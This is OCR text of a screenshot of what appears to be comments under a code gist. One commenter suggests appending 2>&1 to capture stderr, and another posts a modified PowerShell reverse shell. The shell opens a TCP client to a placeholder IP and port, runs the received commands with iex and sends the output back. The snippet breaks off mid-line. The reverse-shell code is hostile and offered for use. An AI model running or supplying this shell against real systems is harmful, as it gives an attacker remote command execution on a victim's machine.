
•
edited
egre55
commented
Feb 1, 2022
hey
@mappl3
, feel free to add this in your fork and i'll
update it ;) . you can also append
to the end of a
2>&1
command to get stderr
Veids
commented
Oct 4, 2022
Got stderr working with this modification:
$client = New-Object System.Net.Sockets.TCPClient('<ip>',
<port>);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%
{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{;$data = (New-Object -TypeName 
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = 
(iex ". { $data } 2>&1" | Out-String ); $sendback2 = $sendback + 